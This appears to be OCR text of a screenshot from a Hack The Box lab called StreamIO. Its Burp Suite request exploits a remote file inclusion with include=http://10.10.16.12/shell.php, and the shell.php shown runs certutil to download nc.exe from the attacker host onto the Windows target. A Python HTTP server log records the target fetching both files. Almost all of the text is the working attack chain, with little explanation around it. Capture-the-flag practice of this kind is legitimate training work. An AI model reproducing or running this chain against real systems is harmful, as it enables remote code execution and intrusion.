 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼ Target: https://streamio.htb HTTP/2 ?
Request
Inspector
Pretty Raw Hex
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=vd0b3tqmesckm3tuh94sji1g4d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencode
15 Content-Length: 36
16
17 include=http://10.10.16.12/shell.php
Search
Done
~/Desktop/HTB/StreamIO/shell.php - Mousepad
File Edit Search View Document Help
note.txt × username:pass.txt × shell.php
1 system("certutil -urlcache -split -f http://10.10.16.12/nc.exe  C:\Windows\Temp\cxk.exe");
2
Match case Match whole word Regular expression
top/HTB/StreamIO]
...
top/HTB/StreamIO]
┌──(kali㉿kali)-[~/Desktop/HTB/StreamIO]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [19/Jan/2024 18:01:56] "GET /shell.php HTTP/1.0" 200 -
10.10.11.158 - - [19/Jan/2024 18:04:43] "GET /shell.php HTTP/1.0" 200 -
10.10.11.158 - - [19/Jan/2024 18:04:43] "GET /nc.exe HTTP/1.1" 200 -
10.10.11.158 - - [19/Jan/2024 18:04:44] "GET /nc.exe HTTP/1.1" 200 -